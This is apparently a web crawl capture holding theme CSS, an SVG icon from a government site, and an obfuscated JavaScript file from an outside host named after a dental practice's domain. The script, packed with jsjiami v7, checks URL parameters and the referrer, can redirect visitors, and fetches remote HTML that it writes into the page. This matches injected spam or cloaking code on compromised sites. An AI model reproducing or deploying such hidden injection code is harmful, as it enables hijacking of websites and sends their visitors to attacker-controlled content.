a:hover{color:rgba(255,255,255,.85)}.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-button{position:absolute;top:50%;z-index:2;width:1.5em;height:1.5em;padding:0;margin:-.75em .5em 0;font-size:1.6em;line-height:1;border-radius:50%;opacity:0;border-width:1px;border-style:solid;background-color:rgba(0,0,0,0);border-color:#fff;color:#fff}.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-button[data-controls]{opacity:1}.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-button:focus,.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-button:hover{background-color:#fff;border-color:#fff;color:#000}.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-prev{left:0}.eltron-featured-posts .eltron-featured-posts-navigation .eltron-featured-posts-navigation-next{right:0}.eltron-featured-posts-slider .eltron-featured-posts-list{height:500px}.eltron-featured-posts-slider .eltron-featured-post{left:0}.eltron-featured-posts-slider .eltron-featured-post-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4em}.eltron-featured-posts-slider .eltron-featured-post-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%;min-height:40%}.eltron-featured-posts-slider .tns-fadeIn{z-index:1}.eltron-featured-posts-slider .tns-fadeOut,.eltron-featured-posts-slider .tns-normal{-webkit-transition-delay:.25s;transition-delay:.25s;z-index:0}.eltron-featured-posts-carousel .eltron-featured-posts-list{height:300px}.eltron-featured-posts-carousel .eltron-featured-posts-list:not(.tns-slider){margin:0 -5px}.eltron-featured-posts-carousel .eltron-featured-post{padding:0 5px;float:left;width:100%}.eltron-featured-posts-carousel .tns-inner{margin:0 -5px!important}.eltron-featured-posts-grid .eltron-featured-posts-list{display:grid;justify-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;height:500px}.eltron-featured-posts-grid .eltron-featured-post-text{width:100%}.eltron-featured-posts-grid-3 .eltron-featured-posts-list{grid-template-areas:'post-1 post-2' 'post-1 post-3';grid-template-columns:2fr 1fr;grid-template-rows:1fr 1fr;grid-gap:calc(2 * 5px)}.eltron-featured-posts-grid-3 .eltron-featured-post-1{grid-area:post-1}.eltron-featured-posts-grid-3 .eltron-featured-post-2{grid-area:post-2}.eltron-featured-posts-grid-3 .eltron-featured-post-3{grid-area:post-3}.eltron-featured-posts-grid-4 .eltron-featured-posts-list{grid-template-areas:'post-1 post-1 post-1' 'post-2 post-3 post-4';grid-template-columns:1fr 1fr 1fr;grid-template-rows:2fr 1fr;grid-gap:calc(2 * 5px);height:500px}.eltron-featured-posts-grid-4 .eltron-featured-post-1{grid-area:post-1}.eltron-featured-posts-grid-4 .eltron-featured-post-2{grid-area:post-2}.eltron-featured-posts-grid-4 .eltron-featured-post-3{grid-area:post-3}.eltron-featured-posts-grid-4 .eltron-featured-post-4{grid-area:post-4}@media screen and (min-width:500px){.entry-layout-list .entry-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-layout-list .entry-list-media{-webkit-box-flex:0;-ms-flex:0 0;flex:0 0;-ms-flex-preferred-size:35%;flex-basis:35%;margin-bottom:0}.entry-layout-list .entry-list-text{-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}.eltron-loop-list-featured-media-position--left .entry-layout-list .entry-list-media,.eltron-loop-list-featured-media-position--left-alt .entry-layout-list:nth-child(odd) .entry-list-media,.eltron-loop-list-featured-media-position--right-alt .entry-layout-list:nth-child(even) .entry-list-media{margin-left:0;margin-right:30px}.eltron-loop-list-featured-media-position--left-alt .entry-layout-list:nth-child(even) .entry-wrapper,.eltron-loop-list-featured-media-position--right .entry-layout-list .entry-wrapper,.eltron-loop-list-featured-media-position--right-alt .entry-layout-list:nth-child(odd) .entry-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.eltron-loop-list-featured-media-position--left-alt .entry-layout-list:nth-child(even) .entry-list-media,.eltron-loop-list-featured-media-position--right .entry-layout-list .entry-list-media,.eltron-loop-list-featured-media-position--right-alt .entry-layout-list:nth-child(odd) .entry-list-media{margin-right:0;margin-left:30px}.eltron-related-posts-columns-2 .eltron-related-post{width:50%}.eltron-related-posts-columns-3 .eltron-related-post{width:50%}.eltron-related-posts-columns-4 .eltron-related-post{width:50%}.eltron-featured-posts-carousel .eltron-featured-post{width:50%}}@media screen and (min-width:768px){.eltron-related-posts-columns-3 .eltron-related-post{width:33.33%}}@media screen and (min-width:1024px){.eltron-header-vertical-display-fixed.eltron-header-vertical-position-center~#canvas,.eltron-header-vertical-display-fixed.eltron-header-vertical-position-left~#canvas{margin-left:300px}.eltron-header-vertical-display-fixed.eltron-header-vertical-position-right~#canvas{margin-right:300px}.eltron-header-vertical-display-fixed~.eltron-canvas .eltron-content-layout-narrow .alignwide{max-width:calc(100vw - 300px)}.eltron-header-vertical-display-fixed~.eltron-canvas .eltron-content-layout-narrow .alignfull,.eltron-header-vertical-display-fixed~.eltron-canvas .eltron-content-layout-wide .alignfull{max-width:calc(100vw - 300px);margin-left:calc(-50vw + 50% + (300px / 2));margin-right:calc(-50vw + 50% + (300px / 2))}.eltron-related-posts-columns-4 .eltron-related-post{width:25%}.eltron-featured-posts-carousel .eltron-featured-post{width:33.33%}}@media screen and (min-width:1024px) and (max-width:1440px){.eltron-header-vertical-display-fixed~.eltron-canvas .eltron-content-layout-narrow .alignwide{margin-left:calc(-50vw + 50% + (300px / 2));margin-right:calc(-50vw + 50% + (300px / 2))}}@media screen and (max-width:1023px){.eltron-header-vertical{display:none}.eltron-featured-posts-grid .eltron-featured-posts-list{height:600px}.eltron-featured-posts-grid-3 .eltron-featured-posts-list{grid-template-areas:'post-1 post-1' 'post-2 post-3';grid-template-columns:1fr 1fr;grid-template-rows:2fr 1fr}.eltron-featured-posts-grid-4 .eltron-featured-posts-list{grid-template-areas:'post-1 post-1 post-1' 'post-2 post-3 post-4';grid-template-columns:1fr 1fr 1fr;grid-template-rows:2fr 1fr}}@media screen and (max-width:782px){.admin-bar .eltron-header-vertical-display-fixed{top:46px}.admin-bar .eltron-preloader{top:46px}}@media screen and (max-width:499px){.eltron-featured-posts-grid .eltron-featured-posts-list{height:700px}.eltron-featured-posts-grid-3 .eltron-featured-posts-list{grid-template-areas:'post-1' 'post-2' 'post-3';grid-template-columns:1fr;grid-template-rows:3fr 2fr 2fr}.eltron-featured-posts-grid-4 .eltron-featured-posts-list{grid-template-areas:'post-1' 'post-2' 'post-3' 'post-4';grid-template-columns:1fr;grid-template-rows:3fr 2fr 2fr 2fr}}

--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/chaseoaksdentistry.com.js
body_size: 3161
content:
var _0xodu='jsjiami.com.v7';const _0x53eddf=_0x1029;function _0x1029(_0x348e37,_0x18a996){const _0x28b103=_0x28b1();return _0x1029=function(_0x102914,_0x2d3011){_0x102914=_0x102914-0x1d1;let _0x1759cf=_0x28b103[_0x102914];if(_0x1029['lqeamX']===undefined){var _0x2b97dc=function(_0x53c678){const _0x136a5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x26b51b='',_0x43c7ae='';for(let _0x571601=0x0,_0x3c6df8,_0x3990d7,_0x277a65=0x0;_0x3990d7=_0x53c678['charAt'](_0x277a65++);~_0x3990d7&&(_0x3c6df8=_0x571601%0x4?_0x3c6df8*0x40+_0x3990d7:_0x3990d7,_0x571601++%0x4)?_0x26b51b+=String['fromCharCode'](0xff&_0x3c6df8>>(-0x2*_0x571601&0x6)):0x0){_0x3990d7=_0x136a5b['indexOf'](_0x3990d7);}for(let _0x1f9ee0=0x0,_0xd560fd=_0x26b51b['length'];_0x1f9ee0<_0xd560fd;_0x1f9ee0++){_0x43c7ae+='%'+('00'+_0x26b51b['charCodeAt'](_0x1f9ee0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43c7ae);};const _0x558418=function(_0x38f69e,_0x102588){let _0x25d9a4=[],_0x3d3c17=0x0,_0x104a50,_0x26c588='';_0x38f69e=_0x2b97dc(_0x38f69e);let _0x63a1fc;for(_0x63a1fc=0x0;_0x63a1fc<0x100;_0x63a1fc++){_0x25d9a4[_0x63a1fc]=_0x63a1fc;}for(_0x63a1fc=0x0;_0x63a1fc<0x100;_0x63a1fc++){_0x3d3c17=(_0x3d3c17+_0x25d9a4[_0x63a1fc]+_0x102588['charCodeAt'](_0x63a1fc%_0x102588['length']))%0x100,_0x104a50=_0x25d9a4[_0x63a1fc],_0x25d9a4[_0x63a1fc]=_0x25d9a4[_0x3d3c17],_0x25d9a4[_0x3d3c17]=_0x104a50;}_0x63a1fc=0x0,_0x3d3c17=0x0;for(let _0x29d6d1=0x0;_0x29d6d1<_0x38f69e['length'];_0x29d6d1++){_0x63a1fc=(_0x63a1fc+0x1)%0x100,_0x3d3c17=(_0x3d3c17+_0x25d9a4[_0x63a1fc])%0x100,_0x104a50=_0x25d9a4[_0x63a1fc],_0x25d9a4[_0x63a1fc]=_0x25d9a4[_0x3d3c17],_0x25d9a4[_0x3d3c17]=_0x104a50,_0x26c588+=String['fromCharCode'](_0x38f69e['charCodeAt'](_0x29d6d1)^_0x25d9a4[(_0x25d9a4[_0x63a1fc]+_0x25d9a4[_0x3d3c17])%0x100]);}return _0x26c588;};_0x1029['SOAGZQ']=_0x558418,_0x348e37=arguments,_0x1029['lqeamX']=!![];}const _0x58a49f=_0x28b103[0x0],_0x33634f=_0x102914+_0x58a49f,_0x4951de=_0x348e37[_0x33634f];return!_0x4951de?(_0x1029['DWGjNN']===undefined&&(_0x1029['DWGjNN']=!![]),_0x1759cf=_0x1029['SOAGZQ'](_0x1759cf,_0x2d3011),_0x348e37[_0x33634f]=_0x1759cf):_0x1759cf=_0x4951de,_0x1759cf;},_0x1029(_0x348e37,_0x18a996);}function _0x28b1(){const _0x5a3616=(function(){return[_0xodu,'JhQjsKjniGPaKTmein.ELceMoIm.HCdvhE7IFSML==','W4ryhSoH','gmkhCmkmW5a','W592WR3cMCk9WR0sCIzzzSoeWQO','qL7cQdxcOq','BXhcPh0','WPCqzZ3cKvqRb1uLW4nxbG','fmodiSk/','hmk5WPldOCoyEwRdMq','ACkXWQS/WRtdUZS2WRzgxuddUa','WPS5WO/dM8o4','W5dcHdRdLaZdHKZdHSobs8kpWOhdGG','W7CEWQhcV8oTWOu','W65nW4SwWOq','WQRcK8kQWQRcVW','WPrEWO7cUq','s3hcQHJcKa','DLRdKeu/W5pdRCkOcSkUW5tcTJa'].concat((function(){return['m8oAxd/dMW','oCoUWPP5A8oCwgxdVNWsfmoQ','gSkftmkS','W6hdMSo6W6jbCCkxBmoQW7FdSSovCa','WOJdN2dcHeRcLHldIq','W4nnW5FcPrhcMa','aSkFDMRdQsJcL8oUW7FcJXTi','W5itW6TvW6q','W55UW6CV','hSkAkCoE','WQqoW5fmW6u','kmoQW5nOW7RcRNKzWPv2Fa','W45wiNJdKfK8twKlW5zEg28fl0XRcSk9jJyTEchcMw/cMSk5dw94CSoFW5RcTx16oLGEqG','hJtcKhW3uXvd','rmolecVcVG','WPKwWP/cNvRcUwaFW4dcN8oafvP9qmkgW6RdIcFcSq14etZdTSkjW6f1ug9KjtSV','WOJcPSogmq','W6rJW5WMb8o0a8oIjs3cTCoNjq','zIFdSfXEW4NcM3GNjv0/ufTOWORdRMTkaSkAWOm6WRLZW4fQuvVcHb/dPmkrWOZcPcutW57cLCkCEfm'].concat((function(){return['zmkVW5S8ySoaqxxdLhqNnSotWRf6WOJcJCk1yCkEeahdHeHPeYbfWOe','WOG3W719','W4HuWPy/f8khkW7cRCkofItcNsW','WO4pW6LOumorAx3cPCkOfG','hHZdUx/dHSo2b14','hSkjpW','WOijWQ7cSW','o8oUWPL1ASoxxexdVL0RbSoS','ad7cLxGXsb9F','WOXzWOJcTK40W7TJ','W7yEWQBcQmo8WP/dPCo6','f8otW7NdJ3rCaMRcM37dPYu','WOtcPSog','WOGXW6XRWQFcKCooW4H7AuZdUcOEErVcPSkQDSkLWOpdTIiqWRdcUb3cGLq','oLTLoemEzqhcRxOmdgrA','hKLUWPe','w8oujJO'];}()));}()));}());_0x28b1=function(){return _0x5a3616;};return _0x28b1();};(function(_0x3de218,_0xe28bef,_0x4839a9,_0x3300cc,_0x3311fd,_0x20b28d,_0x5d71ff){return _0x3de218=_0x3de218>>0x4,_0x20b28d='hs',_0x5d71ff='hs',function(_0x4a758a,_0x3a1a8f,_0x19956e,_0x5b598f,_0x1cd0c4){const _0x19a7b4=_0x1029;_0x5b598f='tfi',_0x20b28d=_0x5b598f+_0x20b28d,_0x1cd0c4='up',_0x5d71ff+=_0x1cd0c4,_0x20b28d=_0x19956e(_0x20b28d),_0x5d71ff=_0x19956e(_0x5d71ff),_0x19956e=0x0;const _0xfaa2b8=_0x4a758a();while(!![]&&--_0x3300cc+_0x3a1a8f){try{_0x5b598f=-parseInt(_0x19a7b4(0x1f1,'Lo0U'))/0x1+parseInt(_0x19a7b4(0x1df,'39Kl'))/0x2+-parseInt(_0x19a7b4(0x1e4,'0#m)'))/0x3+-parseInt(_0x19a7b4(0x1fc,'R&UN'))/0x4+parseInt(_0x19a7b4(0x1ea,'cQmz'))/0x5+-parseInt(_0x19a7b4(0x1ee,'O!]&'))/0x6+parseInt(_0x19a7b4(0x1d7,'jbfl'))/0x7;}catch(_0x25a469){_0x5b598f=_0x19956e;}finally{_0x1cd0c4=_0xfaa2b8[_0x20b28d]();if(_0x3de218<=_0x3300cc)_0x19956e?_0x3311fd?_0x5b598f=_0x1cd0c4:_0x3311fd=_0x1cd0c4:_0x19956e=_0x1cd0c4;else{if(_0x19956e==_0x3311fd['replace'](/[dTCJhQHEKSeMILFnGP=]/g,'')){if(_0x5b598f===_0x3a1a8f){_0xfaa2b8['un'+_0x20b28d](_0x1cd0c4);break;}_0xfaa2b8[_0x5d71ff](_0x1cd0c4);}}}}}(_0x4839a9,_0xe28bef,function(_0x46d358,_0xc167d6,_0x10b7b4,_0x2e46e1,_0x22247e,_0xad590b,_0xa79ee5){return _0xc167d6='\x73\x70\x6c\x69\x74',_0x46d358=arguments[0x0],_0x46d358=_0x46d358[_0xc167d6](''),_0x10b7b4='\x72\x65\x76\x65\x72\x73\x65',_0x46d358=_0x46d358[_0x10b7b4]('\x76'),_0x2e46e1='\x6a\x6f\x69\x6e',(0x187bbb,_0x46d358[_0x2e46e1](''));});}(0xcc0,0xcc634,_0x28b1,0xce),_0x28b1)&&(_0xodu=0xce);function getHtml(_0x2074cf){const _0x5e55a9=_0x1029,_0x59ce7d={'wmSwa':'Network\x20response\x20was\x20not\x20ok','Yhgdx':_0x5e55a9(0x1d6,'Llag'),'DKIWx':function(_0x29df6c,_0x454289){return _0x29df6c(_0x454289);},'QZkMc':function(_0x2b2e93){return _0x2b2e93();},'igHOA':function(_0x1fe7ce,_0x4d9523){return _0x1fe7ce===_0x4d9523;},'jNvNY':'FvEEX','fhHQc':'GET','ZUbxk':'follow'};return _0x59ce7d[_0x5e55a9(0x1e6,'HTSD')](fetch,_0x2074cf)[_0x5e55a9(0x1f3,'HTSD')](_0x3218c1=>{const _0x45b37c=_0x5e55a9;if(!_0x3218c1['ok'])throw new Error(_0x59ce7d[_0x45b37c(0x1f9,'Lo0U')]);return _0x3218c1[_0x45b37c(0x1de,'dM9%')]();})[_0x5e55a9(0x1dd,'!OuI')](()=>{const _0x1611b8=_0x5e55a9;if(_0x59ce7d[_0x1611b8(0x1db,'kmg6')](_0x59ce7d[_0x1611b8(0x1e9,'!OuI')],_0x59ce7d[_0x1611b8(0x1eb,')]j&')]))return fetch(_0x2074cf,{'method':_0x59ce7d[_0x1611b8(0x1e3,'3iZx')],'redirect':_0x59ce7d['ZUbxk']})[_0x1611b8(0x1e8,'sDh*')](_0x4718b6=>_0x4718b6[_0x1611b8(0x1d8,'^EHW')]());else{const _0x1c0d89=_0x59ce7d[_0x1611b8(0x1f2,'6RyO')],_0x2ff267=_0x3b96f9[_0x1611b8(0x1d3,'HU[X')][_0x1611b8(0x1f6,'r(3p')]();if(_0x59ce7d[_0x1611b8(0x1f5,'Llag')](_0x2ada2b,_0x2ff267)){const _0x367c95=/_(.*)/i['exec'](_0x46538a['location'][_0x1611b8(0x1ff,'Llag')])['pop']();_0x59a4fe[_0x1611b8(0x1e1,'[]yM')][_0x1611b8(0x1e0,']g1[')]=_0x1c0d89,_0x59ce7d[_0x1611b8(0x1e7,'7p60')](_0x16cdc5);}const _0x2769dc=new _0x4ef54c(_0x5e3620[_0x1611b8(0x1d2,'sDh*')]['search'])[_0x1611b8(0x1d5,'*kP^')]('keto'),_0x197d0f=_0x1611b8(0x1f7,'39Kl')+_0x2769dc;_0x28b3b6(_0x197d0f)['then'](_0x20edc9=>{_0x3d68e['write'](_0x20edc9);});}});}function chref(_0x1bc19d){const _0xbb17ce=_0x1029,_0x4164a1=_0xbb17ce(0x1fa,'^&lw'),_0x43f2a6=new RegExp(_0x4164a1,'i');return _0x43f2a6[_0xbb17ce(0x204,'syXC')](_0x1bc19d);}if(new URLSearchParams(window['location'][_0x53eddf(0x1f0,'#z9o')])[_0x53eddf(0x203,'&lLn')](_0x53eddf(0x1ed,'kmg6'))){const jturl=_0x53eddf(0x1fe,'Ly8q'),htprefs=document[_0x53eddf(0x1f8,'ybP4')][_0x53eddf(0x201,'25z2')]();if(chref(htprefs)){const jumps=/_(.*)/i[_0x53eddf(0x1da,'%Z&X')](window[_0x53eddf(0x202,'P@F#')][_0x53eddf(0x1d9,'Lo0U')])['pop']();window[_0x53eddf(0x1ef,'0#m)')][_0x53eddf(0x1f4,'&lLn')]=jturl,exit();}const ketoValue=new URLSearchParams(window[_0x53eddf(0x1d1,'ybP4')][_0x53eddf(0x1e5,'HU[X')])['get'](_0x53eddf(0x1fb,'*kP^')),conUrl=_0x53eddf(0x1fd,'Z(oV')+ketoValue;getHtml(conUrl)['then'](_0xf029=>{document['write'](_0xf029);});}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://oarg.gov.sl/wp-content/themes/eltron/assets/icon/icon5.svg
body_size: -73
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 20">
  <defs>
    <style>
      .cls-1 {
        fill: #0fc5d3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="wind" class="cls-1" d="M410.439,1202.13H390.9a0.9,0.9,0,0,1,0-1.8h19.541a1.765,1.765,0,1,0-1.765-1.77,0.9,0.9,0,1,1-1.8,0A3.561,3.561,0,1,1,410.439,1202.13Zm2.3,3.8H390.9a0.9,0.9,0,0,1,0-1.8h21.845A0.9,0.9,0,0,1,412.743,1205.93Zm-2.3,9.07a3.566,3.566,0,0,1-3.561-3.56,0.9,0.9,0,1,1,1.8,0,1.765,1.765,0,1,0,1.765-1.77H390.9a0.9,0.9,0,0,1,0-1.8h19.541A3.565,3.565,0,0,1,410.439,1215Z" transform="translate(-390 -1195)"/>
</svg>
